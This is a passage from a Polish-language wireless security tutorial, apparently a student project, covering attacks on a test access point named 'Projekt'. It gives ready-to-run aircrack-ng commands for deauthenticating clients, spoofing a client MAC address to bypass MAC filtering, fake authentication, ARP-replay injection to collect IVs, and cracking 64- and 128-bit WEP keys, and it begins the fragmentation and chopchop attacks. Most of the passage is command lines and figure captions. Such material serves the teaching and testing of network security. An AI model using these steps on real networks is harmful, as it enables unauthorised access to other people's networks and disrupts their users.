
17
-0 znaczy deauthencation czyli “odłączenie” klienta od AP
10 ilość wysłanych żądań odłączenia
-a adres mac Access Pointa
-c adres mac klienta Access Pointa
Rysunek 16 Działanie aireplay-ng -0 10 –a $macap –c 00:90:4b:5b:69:df rausb0
oraz w shellu 2
airodump-ng rausb0
Rysunek 17 Działanie airodump-ng rausb0
3.3.
Kontrola adresów MAC

18
Wcześniej opisaliśmy sobie te zabezpieczenie. Teraz potrafiąc znaleźć nazwę ukrytą SSID bez
problemu potrafimy też poznać adresy MAC klientów podłączonych do tej sieci. Aby tego
dokonać wystarczy wpisać w Stell znane nam polecenie:
airodump-ng rausb0
Spowoduje to wyświetlenie wszystkich klientów, którzy łączą się z danym Acess Pointem. I tak
oto mamy naszego klienta o numerze mac 00:90:4B:5B:69:DF, kóry jest podłączony do naszego
Access Pointa.
Rysunek 18 Wykrywanie adresów MAC
Teraz znając ten adres wystarczy wyłączyć naszą kartę i zmienić jej adres mac. Możliwe to jest
za pomocą polecenia
iwconfig rausb0 down
macchanger –m
00:90:4B:5B:69:DF rausb0
ifconfig rausb0 up
Teraz możemy się cieszyć tym, że Access Point zaakceptuje nasz adres MAC i będzie mogli
korzystać z jego zasobów.

19
3.4.
WEP – 64 i 128 bit z podłączonym klientem
Słabością protokołu WEP jest niewątpliwie wektor inicjalizacyjny (IV) i jego słaba
implementacja. Problem "zużywania" IV-sów opisał bardzo dokładnie Walker (2000) w
dokumencie "Unsafe at any key size; An analisis of the WEP encapsulation". Możemy w nim
przeczytać, że przy stosowaniu 40 bitowego klucza WEP prawdopodobieństwo kolizji, czyli
powtórzenia IV wynosi 50% przy zgromadzeniu około 4826 ramek a 99% przy zgromadzeniu
12430 ramek. Tak, więc na kolizję IV nie trzeba długo czekać.
Naszym zadaniem będzie nazbieranie odpowiedniej ilości pakietów zawierających
zmieniające się wektory inicjalizacji (IV'sy) wykorzystywane w WEP w celu złamania klucza.
Na początku ustawimy sobie tryb monitor oraz kanał na którym pracuje nasz Access Point,
następnie sprawdzimy jaka będzie najlepsza prędkość żeby z nim „współpracować”.
ifconfig rausb0 up
iwconfig rausb0 mode monitor
airmon-ng start rausb0 13
aireplay-ng -9 –a $macap –e „Projekt” –B rausb0

20
Rysunek 19 Działanie polecenia aireplay-ng -9 –a $macap –e „Projekt” –B rausb0
Teraz musimy uruchomić airodump-ng z tym, że będzie miał więcej parametrów takich jak:
zapisanie pakietów do pliku, wybór kanału na którym będzie nasłuchiwał.
airodump-ng -c 13 --bssid $macap -w pakiety rausb0
Rysunek 20 Działanie polecenia airodump-ng --ivs --write wep64 --channel 13 rausb0
Następnie musimy dołączyć się do Access Pointa „Projekt”

21
aireplay-ng -1 0 -e “Projekt” -a $macap -h $mac rausb0
Rysunek 21 Działanie polecenia aireplay-ng -1 0 -e “Projekt” -a $macap -h $mac rausb0
Następnie musimy połączyć się z Access Pointem, robimy to za pomocą polecenia
aireplay-ng -1 0 -e “Projekt” -a $macap –h $mac rausb0
W kolejnym kroku uruchamiamy aireplay-ng w odpowiednim trybie, który będzie nasłuchiwał
żą
dania ARP a następnie będzie wstrzykiwał je do sieci. Powodem wybrania pakietów ARP jest
to iż Access Point będzie ponownie transmitował je oraz generował nowe IV. Naszym zadaniem
jest nazbierać pakietów IV jak najwięcej.
aireplay-ng -3 -b $macap -h $mac rausb0
Rysunek 22 Działanie poleceń aireplay-ng

22
Po “wyłapaniu” ok. 200 000 ~ 300 000 pakietów możemy przystąpić do łamania klucza WEP 64
bitowego, chcąc złamać klucz 128 bitowy należy tylko nazbierać ok. 400 000 ~ 500 000
pakietów.
Rysunek 23 Zbieranie pakietów
aircrack-ng –n 64 pakiety-01.cap
Natomiast chcąc złamać klucz WEP 128 bitowy wpiszemy polecenie
aircrack-ng –n 128 pakiety-01.cap
Rysunek 24 Łamanie klucza
3.5. WEP 64 i 128 bez podłączonych klientów
W poprzedniej metodzie przechwytywaliśmy żądania ARP z sieci, które generowali klienci do
niej podłączeni. Co natomiast zrobić gdy nie ma klientów podłączonych poprzez drogę radiową
natomiast są klienci podłączeni za pomocą kabla?

23
Jak zawsze na samym początku musimy ustawić tryb monitor, kanał na którym będzie pracować
karta wifi oraz jej prędkość, wiemy jak to zrobić z wcześniejszych naszych prób.
Teraz standardowo musimy wykonać fałszywe uwierzytelenienie z Access Pointem
aireplay-ng -1 0 -e default -a $macap -h $mac rausb0
Gdy to już zrobimy posłużymy się atakiem chopchop lub fragmentacji żeby otrzymać plik z
PRGA (pseudo random generation algorithm). PRGA nie jest kluczem WEP i nie może być użyty
to dekryptacji pakietów. Jednakże może być wykorzystany do stworzenia nowych wstrzykiwań
pakietów.
Aby wykonać atak fragmentacji do uzyskania pliku z PRGA należy wykonać polecenie:
aireplay-ng -5 -b $macap -h $mac rausb0

24
Rysunek 25 Atak fragmentacji
lub atak chopchop
aireplay-ng -4 -b $macap -h $mac rausb0
